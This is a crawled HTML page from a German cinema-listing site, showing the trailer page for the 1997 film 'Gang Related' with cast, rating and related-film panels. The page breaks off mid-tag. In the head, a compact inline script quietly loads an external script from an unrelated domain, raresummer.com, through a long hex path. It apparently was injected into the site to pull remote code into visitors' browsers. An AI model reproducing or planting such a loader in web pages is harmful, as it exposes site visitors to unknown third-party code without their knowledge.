

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/3814/Gang-Related
body_size: 18974
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Gangland - Cops unter Beschu&amp;#xDF; - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Gangland - Cops unter Beschu&#xDF;">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/3814/Gang-Related')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Gangland - Cops unter Beschu&#xDF; (1997)<div>Gang Related</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino3814-Gangland-Cops-unter-Beschu.jpg" title="Gangland - Cops unter Beschu&#xDF;" alt="Gangland - Cops unter Beschu&#xDF;" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/yom2xLNiKTM" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/3814/Gang-Related'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Gangland+-+Cops+unter+Beschu%26%23xDF%3B https://www.abinskino.com/film/trailer/3814/Gang-Related'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/3814/Gang-Related&prefilltext=Gangland+-+Cops+unter+Beschu%26%23xDF%3B'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Gangland+-+Cops+unter+Beschu%26%23xDF%3B www.abinskino.com/film/trailer/3814/Gang-Related'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino3814-Gangland-Cops-unter-Beschu.jpg" title="Gangland - Cops unter Beschu&#xDF;" alt="Gangland - Cops unter Beschu&#xDF;" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/yom2xLNiKTM" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Krimi</div> <div class="label label-default"> Drama</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >08.10.1997 <b>(Weltpremiere)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Jim Kouf</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >James Belushi, Tupac Shakur, Lela Rochon, Dennis Quaid, James Earl Jones, David Paymer, Wendy Crewson, Gary Cole, Terrence &#39;T.C.&#39; Carson, Brad Greenquist, James Handy, Kool Moe Dee, Victor Love, Robert LaSardo, Perry Anzilotti</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt0118900" target="_blank"><b>IMDB</b><span>6.1 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="61" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Gangland - Cops unter Beschu&#xDF;</small></h3>
       <p>
 Für film <b>Gangland - Cops unter Beschu&#xDF;</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">04.04.2012</span>
                            </div> 
                            <img src="/film-video-10181-Gang-related-trailer.jpg" alt="Gang related - trailer">
                            <a href="http://youtu.be/yom2xLNiKTM" title="Gang related - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/yom2xLNiKTM" class="extraLine btn btn-light-gray btn-block youtube">Gang related - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/3814/Gang-Related'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Gangland+-+Cops+unter+Beschu%26%23xDF%3B https://www.abinskino.com/film/trailer/3814/Gang-Related'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/3814/Gang-Related&prefilltext=Gangland+-+Cops+unter+Beschu%26%23xDF%3B'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Gangland+-+Cops+unter+Beschu%26%23xDF%3B'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="James Belushi">James Belushi</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Tupac Shakur">Tupac Shakur</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Lela Rochon">Lela Rochon</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Dennis Quaid">D. Quaid</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/11225/Home-Sweet-Hell" id="movieImage"><img src="/film-kino11225-Home-Sweet-Hell.jpg"  alt="Home Sweet Hell" width="60" height="79" style="border:1px solid #000" title="Home Sweet Hell" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/9670/Legends-of-Oz-Dorothys-Return" id="movieImage"><img src="/film-kino9670-Legends-of-Oz-Dorothys-Return.jpg"  alt="Legends of Oz: Dorothy's Return" width="60" height="79" style="border:1px solid #000" title="Legends of Oz: Dorothy's Return" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/8870/The-Secret-Lives-of-Dorks" id="movieImage"><img src="/film-kino8870-The-Secret-Lives-of-Dorks.jpg"  alt="The Secret Lives of Dorks" width="60" height="79" style="border:1px solid #000" title="The Secret Lives of Dorks" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/8177/Underdog" id="movieImage"><img src="/film-kino8177-Underdog.jpg"  alt="Underdog" width="60" height="79" style="border:1px solid #000" title="Underdog" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/4102/Tupac-Shakur-Before-I-Wake" id="movieImage"><img src="/film-kino4102-Tupac-Shakur-Before-I-Wake.jpg"  alt="Tupac Shakur: Before I Wake..." width="60" height="79" style="border:1px solid #000" title="Tupac Shakur: Before I Wake..." /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/7048/Gridlockd" id="movieImage"><img src="/film-kino7048-Gridlockd.jpg"  alt="Gridlock&#x27;d" width="60" height="79" style="border:1px solid #000" title="Gridlock&#x27;d" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/10513/Poetic-Justice" id="movieImage"><img src="/film-kino10513-Poetic-Justice.jpg"  alt="Poetic Justice" width="60" height="79" style="border:1px solid #000" title="Poetic Justice" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/5920/Juice" id="movieImage"><img src="/film-kino5920-Juice.jpg"  alt="Juice" width="60" height="79" style="border:1px solid #000" title="Juice" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22777/Knock-Off" id="movieImage"><img src="/film-kino22777-Knock-Off.jpg"  alt="Knock Off" width="60" height="79" style="border:1px solid #000" title="Knock Off" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12864/Reversion" id="movieImage"><img src="/film-kino12864-Reversion.jpg"  alt="Reversion" width="60" height="79" style="border:1px solid #000" title="Reversion" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17131/Any-Given-Sunday" id="movieImage"><img src="/film-kino17131-Any-Given-Sunday.jpg"  alt="Any Given Sunday" width="60" height="79" style="border:1px solid #000" title="Any Given Sunday" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29460/I-Can-Only-Imagine-2" id="movieImage"><img src="/film-kino29460-I-Can-Only-Imagine-2.jpg"  alt="I Can Only Imagine 2" width="60" height="79" style="border:1px solid #000" title="I Can Only Imagine 2" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29159/Sovereign" id="movieImage"><img src="/film-kino29159-Sovereign.jpg"  alt="Sovereign" width="60" height="79" style="border:1px solid #000" title="Sovereign" /></a></div><div 